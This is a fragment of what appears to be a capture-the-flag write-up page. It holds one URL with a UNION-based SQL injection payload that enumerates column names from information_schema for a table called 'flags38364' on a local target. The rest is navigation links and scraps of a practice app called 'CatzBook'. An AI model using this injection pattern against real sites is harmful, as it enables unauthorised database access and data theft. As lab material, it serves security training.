 localhost:8080/inside/p/'UNION%20SELECT%201,2,3,4,5,column_name,7,8%20FROM%20information_schema.columns%20WHERE%20table_schema='web_4904'%20and%20table_name='flags38364'%20LIMIT%201,1--%20-
Tools OSCP OSEP Cryptomarket CodWer SS64 static-binaries Cipher Identifier DCTF-Writeups
CatzBook
3's Profile
Frien
You h
zaflag
Cats
Friend added